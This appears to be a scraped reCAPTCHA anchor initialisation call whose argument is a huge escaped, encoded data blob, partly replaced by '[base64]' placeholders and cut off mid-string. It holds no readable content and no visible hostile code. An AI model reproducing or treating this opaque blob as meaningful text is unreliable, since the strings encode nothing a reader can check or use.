      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3oYwoUKw4bCpynDn8KhdSU9wrs2wrQqS8OHw5JFw5jDrcKGEB8TW1oMTQIeAwHDtMOLKUZ4w5fDhcOuw6LDk8Oiw5tfw7zCj8OTw4bDgMO9LnBpw7dSPMOVw5/[base64]/Ci8OUw7TDrMOAFsK/H8O5w7zCmzfCrMKpw6VMakJ+wp7DjsO2YsOJNsK0DsKvwrgaAl4UfCpcQ0jDrBHDiGvCjcKbwr/CsnnDgsOYc8KhZ8O9CAwbwrotNE8Lwr8Swq3Cg8OywohtR1PDg8O5wpvCnX/Dt8OlwoNfeMOwwrtEGcOMQgXCuQVgwpdlRmDDuD7CmTjCoMOtP8K9C27DrMOFwqLDjkZiw6zCjcOWwrzCqMOnV8KSJ0ldJsKlw7hoJDbCpVXCtkzDrcOpM00mwplAUAFpbcKmwpXCvsO+QVDCnxEtWCw+On/DlXUiLDbDj2zDqBpFHF/Cu8OkwpjDqsKIwpHCm3UYw5LCtcKEwpcAJ8OqV8Kkw7AFw4RCw4vDtsOFwp5IH1NMQcKLWhACw755wpZDfiltew7CulHCtcKXwrJYAi8fwqLCqsOYw4oXw4DCh8OMwoYKWsOGfHrDlgQkUHLDiFXDrMO/wq0FwqhMKQpRwofCniRlR1lmWMORw4jDqSrDkMOAC8O7FRZReWDCiEnChMOyw7DCjBnClcK/NMKEw6cmw4PDtMOIw7x7P8OnFcObw4DCrCVRNwfDjCjCsG/[base64]/CpcOOwovDlyvCmEUAwo5Qw4XDvsKiwqfDtcO0wqDClwPDnsO5N15tRTVQw4rDqSnDgMKNYsOmCsOYw4zCjsOnGMKkw5nClXLDlMOAYcOhBwvDsHQewrt/wr56EMOBwojCgj8awqNQER1Cwr7CsEfDvcKvdsOVw7/DvQAieDLDhz1gRGTDpHlYw7oOQ8OPwp1ZM8KHwpQpwqAGP8KRKcKQw5HDpMKnwoULD1vDtwHCs20JAncTw7s6w5HCgMKaw7wcRcOxw7TCmB/CnwfDo3PCpsKdw5FKw63DgsOsQcOnMcKSwpgdwowFMz3Ct8OxwpTCicKLP2PCu8K1w6nDgSk5w4Q3w5AKw75/AUZ5w4PDp8KiWjpIw71+XQ9zJ8KgQ8Ozwow4UlPDq8O/[base64]/[base64]/DjcKJwpTDky/DpcO4w5HCulnCtgMSw4gqw7JJwpJrw6rDusKbw4nDlcOqwogjQmAhJWbDoMO/wqsQCcKmQH5XwqQVw6HCrMKDwp1Bwohgw67DksOcw73CgMOKwpYIKkrDhk7CnTUNw7sLw4pjw47Dq2Y6wp8QYcKaf8OmwqTCiS5bdsK0HsOAwrxYw6h+w5Yyw4rDiXMOwolvGAdpAsOCX8O2woLDg38WdcOgNkVHDFx/[base64]/CpMKtesOFwphIwo/[base64]/DnTnDr8OvUER7CGDCn2RBwoxzwr8+w6nCv2hQKsKAI8O1DcOWwoQqRsOYw6DCp8KyAxPDjMKtw7Y6cMKBPG5twpVqL8OZRjA/Sl8mw6ErbQFoc8OMYcOlQcOTwrfDncOOwqVEwp8XKMOcwrV5FV4iw4HCi3wEQ8KqSWAdwpTDgcKkw5pgw77CnsKkWsOAw4rCvE/DlMOBK8KVw5LDmUPCti3CsMOLwrUtwoXDi3zCssOZUcOsPkfDhMObC8OkKcO5woIzw7Rrw4AZbnvCp0vCijXCscO1AV1tKSbCsHAtwrc/PTnCosK6QjQSKsKqwrRIw7PDkWPDu8KAw6dbw53DisOtwrhJI8Oywrxow4vDucOQeBHClSjDqMKzwrVIbFTCnsOrNR/ChcKdasKcbglxdsOkwqLDvcK/[base64]/DoEnDhQcfw59gLwzCr3XDgMK0w5pRdi/Di8KbaR1cwpLDmsKUw4TDsxZLTsKDwqpIwqUgPsOJdMOWScKqwoRJNMOFGcKJQ8OgwrPCkMK6ay4meBRYNShawrtHwr7DgcK2YsO7TxfDqMKKeVwyCMKCNMOCwoXDtcKRQlonwrzCqw/DnnTCrcOuwpzDkjpow7MFBRHCm3zDpcKNwqVzDA17BkLDnATCqC/CnsOYNcOywoDDkgoyw4XCmMKmRMKxDsOowqQdGMO5PU0YPsOyw4ZZNQt4AMOjw7cNFE1lw5bDlGpJw6jDmsKNEMOVbVjDlUAgW0rCkQRVU8ODYsKcDsOOw4rCusK2PWoufsKoIwbCl8K/w4drRHMKRsOPFggowofClcKYXcK5AMKNw7XCt8O4K8K2UMKiw7TCisOjwrcWw6XDulJybSpcMsKDXsKdNUXDlcOqwpEGEik6w6DCp8KARcK8FmTCnMO1TU4twoQ9ZMOeHsK6wqZyw54LCsKew7hzwp0swofDv8OrPxUqMsO0RR3CoH/Dg8ODwoZCwqM7wrgdw7LDisO7w7HClFDDrSrDrcOGYMKWBSl6FFXDlAHCg8KePndNempYOVTCnTR5JmUMw4HCvcKMIMKJHTIyw6fDmFjDuRLCqcOIw4DCvTgWYMOPwrUpTMOIZCzChkvCtsKKwqd4wrrCtkzCu8OrahQFw7HDoMOKZsOFHsO5w4HDpm/DqjMwCn3DvsK1wpzDgsO1Pk7Di8K4wrDCuUMEGWDCsMOgKMK1I2zDrsOiDMOJP2/DocOrOMKlZyPDhMKJMcOww64AwqlfwrTCh8OwA8Kmw7N8w49YUk7CusKgTMKAwobCjMO0wrt7w4PCkcOpVlQ3wrrDi8O2wq9Qw4jDnMKDw4kYw4rCmUPDuGVKHgRTw70zwp3CuW/[base64]/NMOLwoLCpsKIw4ldw6cYQ8KjOsKGw75Bw6LDjcK/GhMeCSbDgsONw41VbcKDwqbChkpZw7jDkjfCs8KDFcKgw4liJm07OyRNwrdneQzDs8K7J8OmfsK/[base64]/[base64]/Cn8OLDMOqQQ7Cn1LCtsKTZcO6wpBeXDFjSnfDmAMUTk/CtQkhw60DQ1hjL8KBw4LCucOvw63ClTfDtSTCoXx9QMOAScKzwodUMkrCrGhyw6FZwqnCqhxOwqvCjS/Dl3Q3RjzDnCzDkDxLw6AES8KIGMKqDUTDisOJwrLCgcKgwpvDgcOPKcKROcOAwotTw47Dg8KIwohAwrXDrMKVIEPChy8iwoHDqQbDq3PCpsKqw6cYwovCvHbCjCRIN8Olw6jClsOIFCHCk8OZwr0Pw5jCk2PChMObfMO7wrXDksK+woAsEsOQFsKIw7jDuWTClcOCwq/Cm0HDnjJRfMOlR8KyQsKxw40ZworDvyttTMOgw4bDoHkdFcOCwqDDvsOGAsK/[base64]/[base64]/w6x7IwTCjCbChsO6P8OWZgnCikplw4c2CULDj8OLRsKQPkBbRMKmC2N9wq8tw7/CvsO7UDTCiVZBwqHDgsOTwqQJwpnDrMOCwrvDl37DoGdvwonCr8O0wqwjB09Jw5RCw6ENw53ClnhBd3XCmxLDszNsDF4oDMOaX3oBwqlBXSB3Yw/DkW0lwrjDpsKxw443BSTCjEcowolLw57DtQVMWMK5TS4iwq1mBcKow5RJw6PCpmMJwpLDvcOFJwDDmT/[base64]/LBgsDlzDiBHClsO8FxZJw7BZMyjDusKkw4dTw5NmYMKFw4oOwpXCmMOxw48DMkMkVhrDgMKDADnCi8Oow5PCi8KcwpQzIsOQVVBMcF/[base64]/GXhJScOUdcK7dsOVJzjDgWnDpX7CqXt6ACgHwp9tAz7DgFoIBsKnwoInRsKuw4JiwrVKw7nDj8K/wqDDsyrClUbCsCgpw4xZwpPDmMODw4zClxIBwrLDkk7CjcKFw6Biw4XCu07CvSFEaTA5Og7Co8KdwrVTwqzChgLDocKcwq0Uw5XCi8ONOsKcdMOPFzjDkRksw7HCiMKjwo7DgcOFIcO3Pzkawqh+Rh7DucO1wr1Aw57Dn2vDljLCisO/VMOIw7Mnw4h2dkDDtUHDqC9ragPDtlXDocKYFRbDr0dgw6rCvMOWw7TCvEBLw4FnBm7CqwtRwo3CkMOBPsKreBkdWl/CthXDqMK6wp/ClcK0worDvsOpw5Bjw6fCoMKjVzQkw4htwqTCuXbDuMOSw6NUfcOAwrQYCMKuw6Vww6IpGUbDr8KqOcOxXcO/wpPCqMOkwoVNIXcOw5zCvW9lfSDCpcOMNQsywrnDgsK/[base64]/DlRx2w41wwpN3ZTfDpQg4wolVTMO+wowbNsOnwqAVw5lTMcKxR0FHIcKHFsO7ckoTwrNkb3DCgMOzT8K8wrjCthrDtz7CrcO6w6TCm281NsK7w4bCtsKcNsKXwrZ8wpzDlMOURMKLdcOnw6/DlMOWBU0awq0hJMKkE8ONw7fDnMKmChNfccKhMMOcw6YSwrTDjMOwBsKcdsKELHbDk8K5wpR3bMOBHyBhH8OowrhOwrYyJsK+OcO2wqgEwos9w5TDicKsAgPDpMOTwponAhHDh8OPLMO9ZF/CtGrCr8O6bVILA8K6PcKTATp0TcOmE8OAd8KeLMO+TzJEHU03H8OcBgUUfxnDvVQ0w7paWVtgYMO1WWPCrgh4w4R7wqd6fnA0w6LCtMKfPUsywroPw6Uww5fCuhvDjQ7Cq8KEeDTDhFXCq8KiMsKBw58IecKYHBzDncKVw5zDnUfDl3TDqGI1wq/ClFzDjcKXYMORWjpgBG/CjcKDwr9Dw5xJw7lzw7jDk8KBScKqVsKgwqdvdQt+WsO2SXo5wqMcB0UJwp4ywoBBYzw0ISxqwr3DvwbDgUfDpsONw6wtw4fCggfDi8OiTmDDhkFSwp/[base64]/DosKBw7R/wppLw6/[base64]/DimPDgcOnUFrDusKvw7LCosK2w6LDohzDrRcaw6LDgW4LA3LDmkIKwrDCr1jDrkQdIAbDjidoC8Kiw5UEKEnCqMOHAsO5wrrCqcKJwqvDtMOrwo8ZwptxwpXCtwMKPkYiCMOIwo5Cw7NiwqtpwoDCmsObXsKqdMOKdnJIT240wrFGMcKXL8KbYsOnw5t2w4QAwq/Cmip5aMO6w4LDqsOvwqovwpXClgnDkcO7GcOgJ1QSWkbCmsOUw5/DvcK4wo3CjijDuXdOwo82AcOjwpbDqDXCucOMY8KHWmLDlsOcYRoiwoTDqcKja0PCnEE2w7PCjAouMShjCWQ7wrFrR21dw7/CkFdGKnPCnHbCqMOgwrQww4TDpcOBIsOywpM6wpjCqTNOwoPDk0TClT9kw4l/w6kRYMK/SsOtW8KRwrZCw7nCjmNQwr/DgSVLw5EJw5JIJMOWw7ISPsKEHMOowp5EGMK5L3HDtjnCrsKfw4g3WcKgwprDqyHCpcKZc8O9EMK5wogdCgV/wrFHwqDCjcOJw5IAw4hpbjcADjrCl8KFbcKrw57CscKGw59WwqoKCcKdAnrCv8KYw5rCqsODw7MIP8KGfxXCgMKpw53DjUBkGcK8JzbDoFLCjcO3OEkVw7RiL8OSwrnCh3d1IHxJwovCkU/Dt8Khw4/CtRvCssOGbhfDh34Qw5t+w63CiWzDnsOFwp7CqMK5akwLJsOKcn0Xw6LDqMOHTwM0w4o9w6/Cq8KRVAVoP8OFw6Yyf8OfYxQvw53ClsOOwrxUEsOTc8Kfw78xw7M9PcOlwpp1wpzCk8O7GlHCqMKkw4Vhwq16w4jCvMKeC19fPcOAIsKoD1vDngHDi8KYw7AfwoVDwofDnEEgNC7DssKxwqrDpMOgw67CrycRFUgGw5I6w6/Cv0VIDX7CjHbDt8Obw4jDsjbCnMKsK1bCl8K/ayXDksK9w6cpe8O3w5LCgEjCu8ORFsKLZsO5wprDlA3CscOIWsOew4zDlFRXw7RRL8OcwoXDoxl8wpwjw7vCmVTCsH8Tw4zCsDTDlD40TcK2ZRXDukV1EcOaCWk0XsKzGcKfUCrCiAXDksO/cUxHw693wrEBKcKnw6jCtcOcT3/CkcOTw7UMw6wjwoN4XSTCmsO4wqUBwojDqT7ChQvCvsOtYcKHTzhqfjxOw7HDrjg3wpPCrcK2w5nDrzZvdBTCscOlWMKAwpJHBjlcTsOnEcKJLzl5a3jDosKmMVBlw5F7wrEgPsK0w5HDt8OECMO4w5w/T8OFwr3DvlLDsQpDCndONcOcwqQUwphVP042w5PDuUzCjMOWDcOGHRPCvMKiw7cuw5kXdMOoCnHDlkDCkMKfwr9OSMO6S3UgwoLCtsOaw7Yew5XDscKeRMO1TBRNw5dbInYAwrVfwqXCjCvDkjLCu8K2wr/DocOLdiHCn8OBQmkXw7/CpAtQwqknEHBzwpPDj8KUw7HCl8OlIcK8wrDCrcKkRcOhYMKzF8Ovwrh/UMKhHsOMFsOoTDzCkSnCljPCncO7MwbDucOlelPDrsOwFcKObMOAGsO+wq/DrzXDpsOJwqwUE8KDTcOeGHc1eMO/w4fCscK/w7ACw53DhznDnMOlMzLDucKYcV5uwqbDjcKCwqlFwqbCtAjCrsOow7pIwqfCu8KBC8K5w5JiJUw0VmvDjMKHRsKKwrDCjivDmMKCwqrDoMK/wqbDj3YXAi/[base64]/[base64]/[base64]/DkMOuwr/DoMKHDHdvw7Y8FUIpWiLDuyxjQGtawrTDh0c9bT9vScOVw77DvsKJwr3CuFpWPhvCo8K/DMKjHcO7w7XCoxwYw6QvUV3DnEYxwoPCnisDw6PDkjnCjsOiUMK/w70dw4FJw4A3wqREwrBkw5TCiTY5LMODZ8OuHQrCi2rClQkwVzoJwoY/w4kkw4xdw4pTw6XCjMK3asKgwoHCkxBjw6cyw4nCkSMvwp5yw7bCrsKpBhjCgjx+OcOBw5E5w5YPw7jCpVjDvcO2w5Y/Glt+wpQ1w6NWwqI2KFgMwoPDtMKrFsOVwrLDsWFMwqc3eGlIw5jCrsOBw7NQw7bChgcBw5TCkTI6TcKWVMKLw7vDj00dwr3CtBBOLE/[base64]/w7fCjkkOQxHDtxbDlcKidHA2wpN6wpBTbMKxI14nwoLDjsKbw7wSwo/DlHrDucOqIxAYcDcdwokQXcK9w5TDii4Rw4XCiDoiQzvDuMOfw6TCscOywoUIwpnDgylzwpnCocOHNMKqwoEPwpjDuAbDj8OzFShEI8KNwpw2SFwsw5cOEXoENsOOH8OywpvDs8OGDVYbGjEQJMKtw51Ywr1lL2vCig0rw6LDimASwrpDw6/CnmJAd2bCnsO/w6NdYMOMwoLDu07DpsOBw6/DrMORTsOdw6/CjFhvwoxuV8Ouw4HDv8OSQXldw67ChyXClcOZRjbDuMO8w7TDqMOAw63CnijDr8KZwpnCsVI/QGkHRyQrIsO1I20OcllMJjfDphbDk0R6w6zDsA80YcKtw7U3woXChBTDqzTDocKbwpdrdW80RsO4axzDhMO5AQXCmcOxw59LwpYEB8O4w5pKdMOdTghQbMOJwqfDth0iw5fCuRnDv0/Cl27DnsOJw5R/w7PChy3Cu3Ryw6o/w5zDmcOgwrM9dn/DvsK/WDlYdnkXwpBtDnvCp8O5W8KyHyVsw4hiw7tKAsKOV8O3w5jDjMKOw4/Duy4+f8KcADzCtEdVDSUXwpcgY3MLF8K0CGVbbVdRWEluUCITOsOuOikAwqvDhnLDiMK/w60sw6/DpQHDjGN0dsK8w7TCtWRKJMKQPjjCm8OCwo0rw7rCjlMowrrCiMOyw4rDmsOZGcKgwpvCn3YzOsOqwq5HwoQtwpllOmk7LEwHFsKFwrrDs8K6MsOuwrXCtUNFw6XDgUoYw69zw4Uxw7wmTcOiNMOMwoI/RcO/woBFYAJSwqYIFnhGw7NbC8OWwq3DrzLDgMKGwqnCmQTCqQTCocOlf8OpZsK7w5k4woo7TMK4wpYMVsKGwrYpw4DDmCTDvmFuXxrDpREAB8KewrrDsMOIdXzCgQJEwqk7w64Xwp/CrBQLDHjDvcONwqkmwr/DpcKpw69iQw1Mwo7DpcO0wpLDgcKYw6I3acKMw4nDncKGYcOCM8OnJRUAI8Opw4LCqDwfwp3DkkQpw5Biw5DDvWZ/Y8KYNMOJasOhX8O4woooMsOaIg/Dv8O9N8Kzw6c6cUDCi8Omw6TDpCzDinYXKH9ZMUoDw4HDjHvDrjfDlMO/[base64]/Cni3Dv8Oawppfw7Jjw6xkNALCi2bDmBLDpMOgXB40McOZZGEAbEDDmmQtTj3CiHwfGMOxwp5PXjQMVD/[base64]/Cl8KkesK+GhzCisKFwoxMw4HDn8KVwq7Dr8OkG8OODlkDw7c/XMKkTMO9bAEhwrkgLgPDrhUTNE4Fw5DCiMK+wqF0wr/DlsOVdjHChgLCksKmOcOyw47ChEPChcOHM8OOPsO4e2h2w44MQ8OUKMOqNsKtw5rDuDfDvsK5w7UxL8OAAlvDlG5+wrczeMOHHScUasO0wqZ3DUbCq0rDpn/CjyHDlmpmwooSw4bChDfCiSoXwo1/w53CkT/CpsOiEH3CtEnCicORwovCo8KyFXvDpsKfw48bwpzDjcKHw5/[base64]/[base64]/CmMO1w5LDnMK9LcK3w4zCmsKQw4vDs8KSwrs6woF/EzwYPsO2w5XDq8OsQRN4IgQ6wpgiAwvCnMOaOcO4w5fCt8O0w4PDnsOMQMOPJwvCosKqH8OIRX7DucKvwod1wrHDp8OQw7TDpyvCjG7Dt8KkRyrDlUPClEhzwrzDpcOIw6E3wrDCicKGOsK+wq/Cu8KgwrNoVsKVw57DmzjCg17DrQXDlxvDssOJcMKBwpjDrMOmwqbDpsO1w5jDrC3CjcKWOsOwXh/[base64]/DvcOic8KIemvCjsKRw5PCmAvDoCrDr8K+wr3DugoJwoUww51xwrDDl8OhdgpcSArDicK4cQDClMKtw77DqG4wwr/[base64]/DkMKYQQzCicK3w5vDmWfDi2fCtsKqwrTChMKew5pJY8O3wpHDj27CpFfDrFHDtyFZwrtAw4DDrwnDpTI5M8KATsKWwpt2wqNPNw3DqxA/wqYPMsKoalBNwrgrw7YIwoNZwqvDscKvwpvDgcK2wogaw5RLw6rDhcKTYB/[base64]/DpMO0YMOpRsKpXyjCgnPCrC/Dg0fCnsKKKsKyN8OPJFPDlWTDvwbDrcO+wpLCssK3w78Zf8OPw5trFDnDjHnCmEXCjHbDjSkua0fDrcO0w47Dv8K9w4HCgm9aVHfCkn8gVsKyw5rCicKxw4bCjAbDlAovWEouD0JrQHnDrk7Dh8KDwp/CoMKeJMOswq/[base64]/Cj8KTwpJYw4JLwpsTwp7Cq8O2WBE+w5ggwro5woPCoDrDqMOJV8KFDVzCvVRNW8OAYE9aVsOwwpfDgwXCkCRSw6d3wofDvMKtw4IOH8OEw6haw60DGQZbwpRZCCVEw73DtDXChsOCOsOhNcOHLVUpdwhjwqPCqsONwoM/bcOmwpViw7wLw4/Dv8OBGg8yJnDCocKYw5TCi0HDgsOoYsKLEsOKfxTCg8KPQcO8R8KgZQfClhIPagTDscKaNcK6w57DtMKTBsOzw6Adw4QdwrzDsyJ+XAHDujPCkQVPHsOUU8KJFcO+LcK2asKOwrIzw6DDswzClMOMbsOpwqXCi1/CpMOMw7c2XmYNw5kxwqbChSXCnx/DhBYURcOROcO2w4hSIMKlw7BvaVHDvGFGwqTDrSPDiG8naB7DuMKEC8ORN8Kgw5Miw6ZeYMOWDT9CwpjDrMKLw6XChsKmaFt/XsK6aMKCw5fCjMO9esKtYMK+wpJ9ZcOdRsO8TcKJLcOPQ8K8w5fCmzBTwpUlWcKxd1AiM8KawoLDizTCvQFjw7rCoXfCn8Khw7TDgTPCqMOmwqnDgsKTaMO/OyzCpsOID8KVLyVJHk9bciLCuVwewqfCs1zCvzTDhcO/VMOvYWhbCmvDkMKCwokXBSjCgsOwwq3Dm8O6w70hNMKWwpZJUcKAbsOSRMOEw4HDtcK3NVDCmxVpOQoxwpgnVsOtWwdec8OJwqTCjsOTwp9mO8OXwofDrwknw5/DksOqw6DCo8KHwrBtw5TCu3/[base64]/DmihuIMOXwq3DkTxQDjfCnV1oScKeCMKfKsK2PFXDvBlwwq7CuMO9FW3CjGEtWMONGcKewr0zUWXDoi9XwqvCjxZbwoPDkjhGUcKZaMOSGHHClcKywr/[base64]/Dv3fDrRIWCMOvw6jDk2sRwoXCqVN9w5wYZ8KzccO5XcKWCsOdHcOVJzh5w5d2wrvDhkMtSyUewr/CnsKPGg1NwpvDhWIuwrcXw7/DjQjCn2fDtx7CmMOvF8Ktw6V6w5Ehw4wzCcOMwofCgkMMXMOVTmTDrnrCkcOnbRXCsRt7Uh10U8KxcxMdwp53wpzDkmUQwrjDv8Knwp7CpnM8CMO4wqTDrMOVwpF3wqIfSkYWdmTCiFnDtyLDj1rDr8K4B8O9w4vDqgnCtmAFwo00H8OsElPCtsKbw5HCqMKMCMK/[base64]/[base64]/[base64]/DvcODJWPDqXVZGsKXKQ7DiB8rKcO6woTCqMOLwrXCvsO6C2nDicKxw40Gw6XCgGTDtWhqw6fDlmkiwpXCqcOPYcK+wp/DucKdFhAewpPCnUAkE8OvwpACZ8OPw5IZUG5xJ8OQTMKxSGHDjAV3wqV8w4DDv8OLwqMPU8Kkwp3CjMOcwpnCh37DpWhzwpvCjMKqwqvDhsOFTMK+wo04CUNMccOaw5LCvT43NRXCqcOfH3dbw7DDvhNCwrMcScKxbcKoZsODEis0N8OHw4rCv1Exw54/[base64]/Dr8OBwqjDh8KSK8OHwoBPwrVvblEuH0Afw41vw5vDuGHCksOJwqjCtsKUworDtsKnKFxUO2FHcEgkJnPDv8OSwrQLw6dGYMKIa8OVw4LCosO9GsOmwrfCpF81NsOBJG7CiWACw7nDmAfCsEQCQsOvwoU1w7/[base64]/w5EHI8OSEVNaFsO1csKdw4NQw5A6OwtQV8Oew6TCicO3e8KXIynCq8K9I8KxwqLDmMOvw5Q0wobDgMOkwo4cFi4dw6/CgcOiU1bCqMORYcODwq91aMOrV1VYUTTCgcKXZsKTwqXCuMOweVfCoQjDjmrCgywvcsOgIsKcwprDp8Oxw7JZwrx6O0RObcKZwqMTPcOJbSHCvcOxfmzDnhsjel8DMA3CkMO5wpI5UXvCpMKIWRnDiw3Cp8OTw4Q/LcO5wojCscK1McOdK1PDqsK4wr0Kw57Cp8Kfw77CjVrCsmh0w7cDwohgw6nCjcOGw7DDt8OhGcO4FcOMw4MTwp/DuMKKw5hWw6rCsngcEsKjT8OCcFTCtMKbClPCiMOkw6UBw75fw5cYCcOOVsKQw4dQw7vDlHDDiMKHwqbCi8ONNy4ewogge8KbMMK/TcKeZsOOaD/DuUIqw67DosOXw6jDuUN2Y8KpD00JQ8OHw4JYwoR0GxvDigZ/w7hvwonCusKIw65MI8Oowr3ClcObK3jDu8KHw6IOw5x8w6kyGMK0w5lDw5MoCinCtSrCkcOIw7A7wpllw7DDmsKceMKcUTXDkMOkNMONfUzCpMKuLh7DmFUDQQHDhVzCuVsOGMKGNsK5wrjDicKlZMKxwqwEw6sbfF4Swo8mw6jCuMOpZ8K4w5w+wrECG8KGw7/CocOOwrcBA8Kcw4xAwr/ChRPCpsKqw4vCvsKhw6ZWacKKf8KIw7XDuhvCh8OtwrQYCVBQSkPCrcOnbmEnf8KgXzTCjsKrwrPCqAEpw6/CnFPDkGLDhx9xC8OXw7TCs3R5wq7CoCJEwpfCt2DCksOUD2c+w5nDtsKjw7vDpXXDqMOJGcOJZyANTjlETcOlwqTDl1hlQxzCqMO9wpjDs8KmesKJw7pVcj/CssO/Zi8YwoLClsOaw5xTw5Iew43Dl8OpSAI4f8OpRcOmwpfCocOEfsOIw48kIsK/woHDjCJkdsKWWsKzCMOjNMKDGS/[base64]/DlcK2f8KVP3Jrwo4LLDJ2JMKXw74LBsOhw6/[base64]/[base64]/Dvwssw4jDvMKrJAEdXC7CrjNLOsOYV2TDhcKOwr3CmDDChMOSw4XCrsKKwpI0QMKHdcK+J8O5wrnDpmBywoEcwo/CsXshPMKyccKDXhzDo0NdY8OGwobCmcOVTSY8ex7CmX/CiyXCniBiaMOlYMOfBHHCsFvDjxnDoUfDk8OCf8OUwobCvcOdwostYyfDkMOfK8O6wo7CpMKSFMKKYxN9VmbDoMO1IMORBWciw651w4zDqzNqw7rDicKywoM9w4Q1TXE0AF8Uwoduw4nCjnsqYMK5w5/[base64]/Cm8KVw6rDncKlAsOfRmnDusOjDhTDiFnDuMKzw6woE8K8w7rDhHLCu8Odcgt/McKQccOdwpvDtsKDwpkMwqvDpkAfw57DsMKhwqlACcOiAsK0PG7CscKHPMKLwqIFPHcaQ8OLw7JMwqVaJMKbKsOiw43CvQXCucKDHMOiTlHDhcOke8KcN8Obwol+woLCjsO6dyo/[base64]/wpxiw6NlwqDCnHlfSsKmBVYkwrZzw6AewqXDqxABRcKmw4hLwpvDiMO/w5/[base64]/wpXCoMOZwpDCvsKqf8Kfwo/DncOsw691w6NxUC4cVHc+UMOBYATDvsO8ZcKiwpknCQ1cw5BjVcOGRMKPd8OywoY+wr1SRcOcwqlVYcKGw7ciwoxOT8KGBcOsXcO+Tn56wqDDtl/DvsKzw6rDg8K8ZcOzRGcSH2MLZFsBwosOQ0zDrcKtw4gUfhVZw69zJRvCssKzwp7DpnDDgsOwYsOwLcKVwpEXTsOETjxMaUoXRTLDnDrDncKtfsO7w5rCsMK8SQTCo8KhHwrDsMKWIyYjAcKGRcO/wq3DojfDgMK3w77DmMOgwpTCsEBALQ4Zwow1cgTDksKawpZkw6IMw6kwwq/DhcK0LAQDw650w7bCsWDDm8OcKMOwH8O5wqHCmsOZRnYAwqcLbmElMcKpw5rCtgjDjcKSwrIuT8O0Bhw5worCpmXDpxfCilLCl8OjwrY/VsOCwojCucKqQcKuwpdAw6bCnkXDlMOELMKPwrsqwqNEdV0ywp/CmMKEVU1Bwpp6w4XCu19xw7ckNhIww7Eow6LDj8OcHGcwQFDDksOGwrxKccKtwpbDmMOrG8KmX8OEBMKwDATCrMKdwq/Ds8OxAgUSNnnCqFR1wqXCtCbCtMO4PMOgMsO+dmkQI8Kkwo3DjsOxw6N6fsOAOMK7SsO+CMK9woJYwr4ow4zCi2opwpjDkWJdwqPCqT1Fw4fDk2JdZ3VuQsKWw6dXMsK5OsOlSsOuBMOyZGcxwqxKVAvDpcOFw7PDiUbCkXgWwrhxd8O+PMK+w7bDsnd/B8KPw5jCoicxwoPCp8Oew6VdwpDCksOCA3PDicKWYl8vwq3CssKew5U+wp0Jw5PDlDN8woLDm1Vrw63Cu8OXFcOHwponfsKWwq1Sw5gdw4XDnMOWw5J3PsOLw5XCgsKlw7Z1wrrCpsK8w7PCikTDiTcjCTTDrkMMeTBZZcOiWcOMw7o/wpBmw4TDvw8Bw4E2w4HDhhTCjcKcwrvDu8ONFcOywqJ0w7J/F2Z6G8OZw6hOw5PDhcO1wqDClFDDnsOhFCYgdsKZNDYYWSgSVgPDl2Yiw6XDi00+AMOKPcOLw5rCn3XCgXQ1wpkwZ8OVJRRqwq50FXnDhMKJw4M0wp9RRAfDrDZZLMK5w6NbX8OpJFzDr8KWwpnDlHnCgMOowrkPw6A1RMK6NsOJwo7DpcK7Oh3CgsO2w7/CosOkDQzDsnzDqDBEwpYFwovCgMOWZEPCim7CvMKweHbCn8OtwrwEN8Ohw7l4w6IOGAgDY8KeMzvDosO/[base64]/wp4Gw69/[base64]/ChMKxwojCpsKdw77CkcKWwqJowo4aIC4PwpBxacOvw6LDqQBrHiEQacOmwovDhMO6Ox3CrEvDtwB4MsKjw4bDvsKjw4zCjG84w5vCqMOvU8OXwoEDFivCoMOoKCUlw6jDjj3DmzhJwqlOK257Z0nDmW3ChcKNGinDq8KOwpMgZcOcw6TDtcOIw4TCjcK/w6jDlk7Dhl/[base64]/DjisGSsKEwqnCggzDjMKzFW8AwpVfwrgfwrpqIloWw7dzw4rDk0xuB8OOVcKkwoVfdVg4B0DCthw7wobDgWDDg8ORX0TDosO2EMOiw5LDu8OXA8OJTMOoF2PCv8OAMyoaw4ciWMKRAcO/wpzDvWUUNw7DgBA/wpJewrgvXyY+MsKPf8K3wqQHw60tw5cEVsKIwrQ+w7htWMOIDMKuwpE1w7zCp8OqHyhxFS3CtsOQwrnDlMOOw67Dh8KRwpRKCVPCvcOBUMOMwrbCtAEPWsKLw4toDW/[base64]/CmcKVEmPChsOwwr1ZwpwObifCkxAnw6fCqsKnw6TDqcK2wrteW31YAUAnWT3Cu8O1ell/w5DClSLCh31mwrQRwrwfwobDjsOowq52w7vDgsKeworDizjDshDDph5ewq9aHWzClcOsw4vCoMK9wpbCgMOzWcKwbMOSw6nCvkjDkMK/w4NMwr7CpFN7w6XDlsKERzYawqrCjizDlSHCuMKswq3CqT0Owotcw6PCosOJDsK8UsO4dVNUIxM5c8KrwpwBwqozalFqY8OLN3QdIx3DgA9QWcOMLgl9DsKGH2vDgVTCr1YAw6Vvw7zCnMOlw7dnwr/DgD0aLkdkwpLCmcOvw6zCuUXDli/Di8Omwph1w6PCvCxGwqjCri/CrcKmw4DDuR4bwrwFw5ZmwqLDthvDrWTDswXDqcKxBz7DhcKHwq/DiHUowr4uDMOtwrBIO8KQeMOcw7vDmsOKDDfDtMK5w7pXw6xOworCkRRpVlXDkcOkw4zCthY6ScOtwoHCvcK+fHXDlMO3w7NcTsO/w6gFHsKuw40SFsK9TlnCmsKQIcKDQRLDpmlEw7spE33CoMOZwpfDhsOvwrzDk8OHWBAJw5PDmcKbwo0VcSfDvcOwSxDDjMOQdBPDqsKHw4tXPsOLc8OXw4obHinDjsKpw4bDkBbCusKbw7/[base64]/[base64]/DtMKDO8KOY8OjwrPDsnZ6wonCqBHDucOPwpjDjMKjCsKnNDcAw7bCoVZPwq4Gwql3FW1/SnjDksOJwqtBbRRbwrzClhPDkGPDl0kjbVMbClMHwrBTw6HCjMO+wrvDjsKNNMOzw6IhwoQsw6c/wpTDjcOFw4/Du8K/[base64]/CicKNw4Ihw4NIa8OBGTrCq8KfVsK9w6DCnErCh8OVw6AZFMKhTmjCtcOPJmpcQsO2wqDCpSnDgMOWOG8/w53DimzCtcOLwoTDmMKoIwDDtMOwwrbCgF/Dp1ogw4HDmcKRwogEwo08wrjCqMKGwrjDk0PCh8KxwqHDki8nwpxBwqIww6XDkcOccMK5w4B3B8O8e8OpSgHCmsOPwrMzw6TDlg3ChjthXjTClUYQwrbDj04IQy/DgijCg8OKG8KXwo0pPxTDp8KBJGAlw4XCicOPw7fCpsKQb8OowpJiN1rCts